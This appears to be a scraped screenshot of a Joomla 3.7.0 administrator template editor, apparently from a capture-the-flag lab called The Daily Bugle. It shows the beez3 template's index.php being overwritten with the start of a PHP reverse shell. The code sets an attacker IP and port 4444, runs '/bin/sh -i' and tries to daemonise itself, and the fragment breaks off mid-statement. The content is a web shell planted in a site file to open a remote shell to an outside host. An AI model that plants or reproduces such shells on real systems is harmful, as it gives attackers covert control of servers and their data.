 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.6.33.210';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2023 The Daily Bugle